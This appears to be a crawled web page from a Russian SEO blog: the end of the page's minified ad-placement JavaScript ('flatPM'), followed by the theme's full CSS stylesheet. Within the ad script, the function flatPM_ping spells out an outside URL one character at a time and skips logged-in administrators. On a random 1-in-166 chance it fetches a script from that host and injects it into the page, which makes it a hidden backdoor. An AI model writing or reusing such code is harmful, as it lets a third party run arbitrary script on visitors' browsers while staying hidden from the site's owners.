multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/themes/seoslim/style.css
body_size: 6265
content:
/*
Theme Name: Seoslim
Description: 2 columns
Version: 1.0
*/

@font-face {font-family: 'PT Sans'; 
	src: url('fonts/pts55f_w.eot'); 
	src: local('PT Sans'), url('fonts/PTS55F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS55F_W.woff') format('woff'),url('fonts/PTS55F_W.ttf') format('truetype'), url('fonts/PTS55F_W.svg#PTSans-Regular') format('svg');}

@font-face {font-family: 'PT Sans';
	src: url('fonts/pts75f_w.eot');
	font-style: normal;
	font-weight: bold; 
	src: local('PT Sans Bold'), url('fonts/PTS75F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS75F_W.woff') format('woff'),url('fonts/PTS75F_W.ttf') format('truetype'), url('fonts/PTS75F_W.svg#PTSans-Bold') format('svg');}

* {
  margin: 0;
  padding: 0;
}

html { background: transparent url(images/body.jpg) repeat; }

body {
  font: 12px/20px 'PT Sans', Arial, Tahoma, Verdana, sans-serif;
  width: 100%;
  height: 100%;
  background: transparent url(images/head_bg.png) no-repeat top center;
}

a, .spanlink {
  text-decoration: underline;
  color: #117eb6;
  outline: none;
  cursor: pointer;
}


a:hover, .spanlink:hover {
  text-decoration: none;
  color: #fe7506;
}

h1 {
  padding: 0 0 8px;
  font: normal 26px/30px Arial, sans-serif;
  color: #2b2b2b;
}

h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}

h3 {
  padding: 0 0 10px;
  font: normal 19px/24px Arial, sans-serif;
  color: #2b2b2b;
}

h2.title {
  padding: 0 0 5px;
  font: normal 26px/30px Arial, sans-serif;
}

h2.title a {
  text-decoration: none;
  color: #2b2b2b;
}

h2.title a:hover {
  text-decoration: none;
  color: #2b699d;
}

p {margin: 0 0 18px;}

.clear {clear: both;}

blockquote {
  position: relative;
  padding: 16px 22px 1px 25px;
  margin: 30px 0;
  background: #e8f2f7;
  border-left: 3px solid #3c7ba8;
  font: italic normal 15px/22px Arial, sans-serif;
  color: #4f677a;
}

blockquote:before {
  content: "";
  position: absolute;
  width: 577px;
  height: 10px;
  bottom: -10px;
  left: 0;
  background: url(images/bq.jpg) no-repeat;
}


/*----- images -----*/

img {border: 0px;}

img.aligncenter {
  display: block;
  margin: 0 auto 15px;
}

img.alignright {
  padding: 4px;
  margin: 0 0 2px 7px;
  display: inline;
}

img.alignleft {
  padding: 4px;
  margin: 0 7px 2px 0;
  display: inline;
}

.alignright {float: right;}
.alignleft {float: left;}

input {vertical-align: middle;}

#wrapper {
  position: relative;
  width: 980px;
  margin: 0 auto;
  background: #fff;
  z-index: 1;
}


/*------------------------------ Header ------------------------------*/

header {
  position: relative;
  display: block;
  height: 232px;
  padding-top: 50px;
  background: #e5e7eb url(images/header.jpg) no-repeat right top;
}

.logo {
  width: 248px;
  height: 40px;
  margin: 0 0 3px;
}

.sitename, .site_name {
  margin: 0 0 37px;
  text-transform: uppercase;
  font: bold 14px Arial, sans-serif;
  color: #484848;
}

.descr {
  font: italic normal 16px Arial, sans-serif;
  color: #474747;
}

.interest {
  width: 236px;
  height: 44px;
  margin-top: 22px;
  padding-top: 9px;
  background: url(images/interest.png) no-repeat right top;
}

.interlink {
  display: block;
  width: 176px;
  height: 35px;
  background: url(images/intlink.png) no-repeat 0 0;
}

.interlink:hover {
    background: url(images/intlink.png) no-repeat 0 -35px;
}


/*---------- Main menu ----------*/

.homenu {
  float: left;
  width: 60px;
  height: 50px;
  background: url(images/homenu.png) no-repeat 20px 12px;
}

#container nav {
  position: relative;
  width: 980px;
  height: 50px;
  background: url(images/menu.jpg) no-repeat;
}

#container nav ul {
  float: left;
  list-style: none;
  margin: 0;
}

#container nav ul li {
  float: left;
  position: relative;
  display: inline-block;
  outline: 0;
}

#container nav ul li a {
  display: block;
  line-height: 50px;
  padding: 0 18px;
  text-shadow: 1px 1px 0 #333335;
  text-decoration: none;
  font: bold 14px/50px Arial, sans-serif;
  color: #fffffe;
}
#container nav ul li a:hover {background: #468dbf;}

#container nav ul li.current_page_item > a,
#container nav ul li.current-menu-ancestor > a,
#container nav ul li.current-menu-item > a,
#container nav ul li.current-menu-parent > a {
  background: #468dbf;
}

* html #container nav ul li.current_page_item a,
* html #container nav ul li.current-menu-ancestor a,
* html #container nav ul li.current-menu-item a,
* html #container nav ul li.current-menu-parent a {
  background: #468dbf;
}

#nlx17484 div {
  width: 930px!important;
  height: 44px!important;
  padding: 0!important;
  background: #e8f2f8!important;
}

.nolix_left {
  float: left;
  width: 50px;
  height: 44px;
  background: #e8f2f8 url(images/nlxleft.png) no-repeat 20px 13px;
}

#nlx17484 div a {
  padding: 0 20px 0 0!important;
  text-decoration: underline!important;
  font: normal 14px/44px Arial, Tahoma, sans-serif;
  color: #4a7c99!important;
}

#nolix_ads {
  padding: 0px 20px 0px 30px;
  width: 930px;
  height: 11px;
  background: #e8f2f8;
}

#nolix {
  width: 930px!important;
  height: 44px!important;
  background: #ffffff!important;
  border: none!important;
}

#nolix_link {
  width: 625px!important; 
  height: 44px!important;
  padding-left: 0px!important;
}

a.nolix {
  text-decoration: underline!important;
  font: normal 20px/44px Arial, Tahoma, sans-serif!important;
  color: #4a7c99!important;
}

a.nolix:hover {
  text-decoration: none!important;
  color: #fe7506!important;
}


/*------------------------------ Container ------------------------------*/

#container {
  position: relative;
  width: 100%;
  height: 1%;
  padding: 0;
  background: #fff;
  box-shadow: 0 0 15px #aaa;
}

#container:after,
.artcontent:after,
.artbot:after,
.singlebot:after,
.another:after,
.text_picture:after,
.picture_text:after,
.top-comment:after,
form#commentform:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
  height: 0;
}

#content {
  float: left;
  width: 620px;
  margin: 20px 0 20px 20px;
}

#content img {
  max-width: 100%;
  height: auto;
}

article {
  position: relative;
  display: block;
  margin: 0 0 30px;
  padding: 15px 20px 20px;
  box-shadow: 0 0 7px #bbbbba;
}

article.post {border-bottom: 3px solid #fe8106;}

.cat_thumb {
  float: left;
  width: 260px;
  height: 170px;
  margin: 4px 16px 10px 0;
}

.arthead {
  height: 33px;
  margin: 0 0 16px;
  padding: 0 9px;
  background: #f2f2f2;
  border-radius: 3px;
  font: normal 13px/33px 'PT Sans', Arial, sans-serif;
  color: #484848;
}

.arthead_date {
  float: left;
  margin: 0 17px 0 0;
  padding: 0 0 0 19px;
  background: url(images/artdate.png) no-repeat 0 8px;
}

.artbot_cat {
  float: left;
  padding: 0 0 0 21px;
  background: url(images/artcat.png) no-repeat left center;
}

.arthead_comm {
  float: right;
  padding: 0 0 0 20px;
  background: url(images/artcomm.png) no-repeat left center;
}

.artbot {margin: 10px 0 0;}

a.artbot_more {
  float: left;
  display: block;
  padding: 0 25px 0 13px;
  background: #fcf5e8 url(images/artmore.png) no-repeat 187px 9px;
  font: normal 15px/31px 'PT Sans', Arial, sans-serif;
  color: #fe7506;
}

a.artbot_more:hover {
  background: #fcf5e8 url(images/artmoreh.png) no-repeat 187px 9px;
  text-decoration: underline;
  color: #2b699d;
}

.artview {
  float: right;
  padding: 0 0 0 34px;
  background: url(images/artview.png) no-repeat 0 7px;
  font: normal 13px/31px 'PT Sans', Arial, sans-serif;
  color: #757575;
}

.artcontent {
  font: normal 14px/20px 'PT Sans', Arial, sans-serif;
  color: #434343;
}

.entry {
  font: normal 15px/18px 'PT Sans', Arial, sans-serif;
  color: #323232;
}

.entry ul {margin: 5px 0 0 0;}

.entry ul li {
  list-style: none;
  padding: 0 0 15px 14px;
  background: url(images/entry_ul.jpg) no-repeat 0 6px;
}

.entry ol {
  margin: 5px 0 0 0;
  counter-reset: point;
}

.entry ol li {
  position: relative;
  list-style: none;
  padding: 0 0 15px 20px;
}

.entry ol li:before {
  position: absolute;
  width: 20px;
  top: -1px;
  left: 0;
  content: counter(point);
  counter-increment: point 1;
  font: bold 18px Arial, sans-serif;
  color: #3b77a5;
}

#sod {
  display: inline-block;
  padding: 18px 23px 13px;
  margin: 0 0 18px;
  background: #dfeef6;
  border-bottom: 2px solid #c0d0d9;
  border-radius: 7px;
}

#sod p {margin: 0 0 5px;}

#sod a {
  display: inline-block;
  padding: 0 0 0 16px;
  margin: 4px 0;
  background: url(images/soda.jpg) no-repeat 0 2px;
}

hr {
  width: 100%;
  height: 2px;
  margin: 0 0 18px;
  background: #d2dde3;
  border: none;
}

.singlebot {
  width: 100%;
  margin: 0;
}

.single_rating {
  float: left;
}

.single_author {
  float: right;
  font: italic normal 14px Arial, sans-serif;
  color: #434343;
}

.afterpost {
  width: 620px;
  height: 194px;
  margin: 0 0 30px;
  background: url(images/apost.jpg) no-repeat;
  box-shadow: 0 0 7px #bbbbba;
}

.apost_h2 {
  height: 38px;
  padding: 0 0 0 16px;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.apost_soc {
  width: 486px;
  height: 21px;
  padding: 37px 0 49px 124px;
}

.apost_form {
  float: right;
  padding: 0 12px 0 0;
}

#apost_mail {
  float: left;
  display: block;
  width: 234px;
  height: 37px;
  margin: 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/37px Arial, sans-serif;
  color: #5b5b5b;
}

#apost_submit {
  float: left;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 0 0 8px;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#apost_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#apost_mail:focus, #apost_submit:focus {outline: none;}

.apost_uptolike {
  float: left;
  margin: -8px 0px 0px 35px;
}

.apost_twi {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc .twitter-share-button {width: 100px!important;}

.apost_fb {
  float: left;
  margin: 0 0 0 14px;
}

.apost_gp {
  float: left;
  margin: 0 0 0 16px;
}
.apost_soc #___plusone_0, .apost_soc #___plusone_1 { width: 62px!important; }

.apost_vk {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc #vk_like, .apost_soc #vkwidget1 {width: 145px!important;}

#sidebar #vk_like, #sidebar #vkwidget1 {width: 278px!important;}

.similar {
  margin: 0 0 25px;
}

.another {
  width: 640px;
  margin: 0 0 10px -19px;
}

.similar_h2, .another_h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}
.another_h2 {margin-left: 19px;}

.apost {
  height: 144px;
  float: left;
  width: 150px;
  margin: 0 0 20px 19px;
  padding: 20px 22px;
  box-shadow: 0 0 7px #bbbbba;
  text-align: center;
  font-size: 13px;
}

.similar img, .apost img {
  width: 150px;
  height: 98px!important;
}

.post-ratings {color: #6c879d;}
.post-ratings img {margin: 0 3px 0 0;}

.sb_block {
  padding: 8px 0 15px!important;
  margin: 0 0 10px!important;
  background: #dfeef6!important;
  border-bottom: 2px solid #c0d0d9!important;
  border-radius: 7px!important;
  text-align: center!important;
  font-weight: bold!important;
  font-family: 'PT Sans', Arial, sans-serif;
}

.sb_hidden_block {
  padding: 0!important;
  border: none!important;
}

.sb_buttons {
  width: 328px!important;
  height: 74px!important;
  padding: 10px 0 0 5px!important;
  margin: 10px auto 0!important;
  background: #fff!important;
  border: 1px solid #cedce4!important;
  border-radius: 7px!important;
}


/*------------------------------ Sidebar ------------------------------*/

#sidebar {
  position: relative;
  float: right;
  display: block;
  width: 290px;
  margin: 20px 20px 20px 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.sidebar_h2 {
  width: 290px;
  height: 38px;
  margin: 0 0 16px -20px;
  padding: 0 0 0 20px;
  background: url(images/sidebar_h2.jpg) no-repeat;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.widget {
  margin: 0 0 30px;
  padding: 0 20px 18px;
  box-shadow: 0 0 7px #bbbbba;
}
.tabber_widget {padding: 0 0 18px;}

#sidebar ul, #sidebar ol {margin: 0 0 0 10px;}

.searchbar {
  width: 290px;
  height: 35px;
  margin: 0 0 30px;
}

.gsc-control-cse {position:relative!important;padding: 0!important;}
table.gsc-search-box td.gsc-input {padding: 0!important;}
form.gsc-search-box {margin: 0!important;}
table.gsc-search-box {margin: 0!important;}
div.gsc-clear-button {display: none!important;}

input.gsc-input {
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}

input.gsc-search-button {
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}

input.gsc-search-button:hover {
  background: url(images/sbutton.png) no-repeat 0 -35px!important;
}

#cse-search-box {
  width: 290px;
  height: 35px;
  margin-bottom: 30px;
  background: #ffffff;
}

.search_field {
  float: left;
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}
.search_field:focus { outline: 0; }

.search_submit {
  float: left;
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}
.search_submit:hover {background: url(images/sbutton.png) no-repeat 0 -35px!important;}

.socbar {
  width: 290px;
  height: 249px;
  margin: -16px 0 -18px -20px;
  background: url(images/socbar.jpg) no-repeat;
}

.socbar_counter {
  width: 140px;
  height: 119px;
  padding: 14px 0 0 150px;
}

.soc_count {
  margin: 4px 0 0;
  text-align: center;
  font: normal 12px Arial, sans-serif;
  color: #383838;
}

.soc_twi {
  float: left;
  width: 32px;
  margin: 0 14px 7px 23px;
}

.soc_rss {
  float: left;
  width: 32px;
  margin: 0 0 7px;
}

.soc_vk, .soc_gp, .soc_fb {
  float: left;
  width: 32px;
  margin: 0 14px 0 0;
}

.soc_twi span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_twi.jpg) no-repeat 0 0;
}
.soc_twi span:hover {background: url(images/soc_twi.jpg) no-repeat 0 -32px;}

.soc_rss span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_rss.jpg) no-repeat 0 0;
}
.soc_rss span:hover {background: url(images/soc_rss.jpg) no-repeat 0 -32px;}

.soc_vk span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_vk.jpg) no-repeat 0 0;
}
.soc_vk span:hover {background: url(images/soc_vk.jpg) no-repeat 0 -32px;}

#vkontakte_count {
  display: inline;
  width: 32px;
  height: 14px;
  background: none;
}

.soc_gp a {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp a:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_gp span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp span:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_fb span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_fb.jpg) no-repeat 0 0;
}
.soc_fb span:hover {background: url(images/soc_fb.jpg) no-repeat 0 -32px;}

.socbar_rss {
  width: 290px;
  height: 105px;
  padding: 12px 0 0 0;
}

#socbar_mail {
  float: right;
  display: block;
  width: 139px;
  height: 35px;
  margin: 0 10px 12px 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/35px Arial, sans-serif;
  color: #5b5b5b;
}

#socbar_submit {
  float: right;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 10px 12px 0;;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#socbar_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#socbar_mail:focus, #socbar_submit:focus {outline: none;}

.text_picture {
  width: 270px;
  margin: -25px 0 0 -20px;
  padding: 0 10px;
}

.picture {
  float: left;
  width: 100px;
  margin: 25px 17px 0 17px;
  text-align: center;
}
.picture img {max-width: 100px;}
.picture:hover {color: #ff7200;}
.picture_text {
  width: 100px;
  font: normal 15px 'PT Sans', Arial, sans-serif;
}

.top-comment {
  width: 290px;
  margin: 0 0 -20px -20px;
}

.topcomm_text {
  width: 252px;
  margin: 0 0 17px 0;
  font: italic normal 12px/17px Arial, sans-serif;
  color: #535353;
}

.top-comment .commentator {
  float: left;
  width: 72px;
  margin: 0 0 20px 21px;
}
 
.top-comment .avatar-top img {
  width: 60px;
  height: 60px;
  background: #f4f4f4;
  margin: 0 0 3px;
}
 
.top-comment .avatar-comment {
  margin: 0 0 5px;
  font: normal 12px Arial, sans-serif;
  color: #0779b3;
}
.top-comment .avatar-comment a { color: #117eb6; }
.top-comment .avatar-comment a:hover { text-decoration: underline; color: #fe7506; }

.grey {
  padding: 0 0 0 20px;
  background: url(images/topcomm.png) no-repeat center left;
  color: #858585;
}

ul.cat_icons {
  list-style: none;
  margin: 6px 3px -6px!important;
}

ul.cat_icons li {
  margin: 5px 0;
  font: normal 13px Arial, sans-serif;
}

ul.cat_icons li a {
  text-decoration: underline;
  color: #117eb6;
}

ul.cat_icons li a:hover {
  text-decoration: none;
  color: #fe7506;
}

.news {
  margin: 0 8px 17px;
  font: normal 13px/17px Arial, sans-serif;
}

.news:last-child {margin-bottom: 0;}

.news_date {
  float: left;
  width: 47px;
  height: 18px;
  margin: 3px 10px 0 0;
  padding: 11px 0 0;
  background: url(images/news_date.png) no-repeat;
  text-align: center;
  font: normal 13px Arial, sans-serif;
  color: #a4a4a4;
}

.news a {color: #117eb6;}

.side_kurs {margin: 0 0 0 -20px;}
.side_kurstxt {
  text-align: center;
  font: bold 16px Arial, sans-serif;
  color: #666665;
}

.ref_ukit {
  padding: 0 0 7px 24px;
  background: url(images/ukit.png) no-repeat 0 1px;
}

.ref_uguide {
  padding: 0 0 7px 24px;
  background: url(images/uguide.png) no-repeat 0 1px;
}

.ref_userator {
  padding: 0 0 7px 24px;
  background: url(images/itsoft.png) no-repeat 0 2px;
}

.ref_mchost {
  padding: 0 0 7px 24px;
  background: url(images/mchost.png) no-repeat 0 3px;
}

.ref_etxt {
  padding: 0 0 7px 24px;
  background: url(images/miratxt.png) no-repeat 0 3px;
}

.ref_logaster {
  padding: 0 0 7px 24px;
  background: url(images/logaster.png) no-repeat 0 1px;
}

.ref_wix {
  padding: 0 0 7px 24px;
  background: url(images/wix-ru.png) no-repeat 0 1px;
}


/*------------------------------ Footer ------------------------------*/

.footerarea {
  position: relative;
  width: 100%;
  height: 330px;
  margin-top: -125px;
  background: url(images/foot_bg.png) no-repeat top center;
  z-index: 0;
}

footer {
  position: relative;
  display: block;
  width: 980px;
  height: 157px;
  margin: 0 auto;
  padding: 173px 0 0;
  background: url(images/footer.png) no-repeat bottom right;
}

footer nav {
  float: left;
  width: 400px;
  height: 114px;
  -webkit-column-count: 3;  
  -moz-column-count: 3;  
  column-count: 3;  
}

footer nav ul {
  list-style: none;
  margin: 0;
}

footer nav ul li {
  position: relative;
  margin: 0 0 18px 0;
}

footer nav ul li a {
  font: normal 15px 'PT Sans', Arial, sans-serif;
  color: #2b699d;
}

.licounter {
  position: absolute;
  right: 19px;
  bottom: 44px;
  width: 88px;
  height: 15px;
}

.footercopy {
  width: 100%;
  background: #c5d7e1;
}

.fcopycent {
  width: 980px;
  margin: 0 auto;
  padding: 10px 0 10px;
  font: normal 14px 'PT Sans', Arial, sans-serif;
  color: #596972;
}

.fcopycent a, .fcopycent a:hover {
  text-decoration: none;
  color: #596972;
}
.fcopycent a:hover {text-decoration: underline;}

.fcopycent p {margin: 0;}

.fcopycent p.bolder { font-size: 13px; font-weight: bold; }

#scrollup {
  display: none;
  position: fixed;
  top: 20px;
  width: 66px;
  height: 83px;
  margin-left: 1000px;
  z-index: 99999;
}

#paginate {
  position: relative;
  width: 100%;
  height: 28px;
  text-align: left;
}

#paginate .current,
#paginate a {
  float: left;
  display: block;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  font: normal 16px/28px Arial, sans-serif;
  text-align: center;
  text-decoration: none;
}

#paginate .page-numbers {
  height: 28px;
  padding: 0;
  color: #212121;
}
#paginate .current,
#paginate .current:hover,
#paginate .page-numbers:hover {
  background: #3374a5;
  color: #fffffe;
}

#paginate .dots,
#paginate .dots:hover {
  float: left;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  background: none;
  text-align: center;
  font: normal 18px Arial, sans-serif;
  color: #212121;
}

#paginate .next {
  width: 119px;
  height: 33px;
  margin: -2px 0 0 7px;
  padding: 0 0 0 15px;
  background: url(images/next.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .next:hover {background: url(images/next.jpg) no-repeat 0 -33px;}

#paginate .prev {
  width: 106px;
  height: 33px;
  margin: -2px 7px 0 0;
  padding: 0 0 0 28px;
  background: url(images/prev.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .prev:hover {background: url(images/prev.jpg) no-repeat 0 -33px;}


/*------------------------------ Comments ------------------------------*/

.smo { display: none; }

#comments {
  margin: 0 0 20px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist { list-style: none; }

ol.commentlist li.comment ul.children {
  list-style: none;
  padding: 0 0 10px 36px;
  background: url(images/comli.jpg) no-repeat 0 0;
}

span.comment-moderation {
  font-style: italic;
  color: #666;
  padding: 20px 0 0;
  display: block;
  font-size: 12px;
}


/*--------------------------- One comment --------------------------------*/

li.comment .comment-wrap {
  position: relative;
  margin: 0 0 25px;
  padding: 12px 12px 12px 80px;
  background: #f4f8f9;
  color: #292929;
}

li.comment .comment-wrap.administrator {
  background: #d4e9f9;
}

ol.commentlist li.comment .comment-wrap.administrator .com-author,
ol.commentlist li.comment .comment-wrap.administrator .comment-reply-link,
ol.commentlist li.comment .comment-wrap.administrator .comment_permalink {  }

ol.commentlist li.comment .comment-wrap.administrator img.avatar {}

li.comment { position: relative; }

.comment img.avatar {
  position: absolute;
  display: block;
  width: 54px;
  height: 54px;
  left: 12px;
  top: 12px;
}

.comment-intro {
  position: relative;
  margin: 0;
  padding: 0;
}

.comment_permalink {
  margin: 0 0 0 11px;
  font-size: 13px;
  color: #797979;
}

span.com-author,
span.com-author a {
  color: #0779b3;
  font-weight: normal;
  font-size: 14px;
}

.comment_text {
  padding: 10px 0 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
  color: #292929;
}

.comment div.reply {
  font-size: 14px;
  text-align: right;
}

.comment div.reply a {
  display: inline-block;
  color: #0779b3;
}


/*--------------------------- Respond --------------------------------*/

#respond {
        position: relative;
}

.comments_h4 {
  margin: 0 0 5px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist li #respond .comments_h4 { display: none; }

a#cancel-comment-reply-link {
  left: 20px;
  top: 10px;
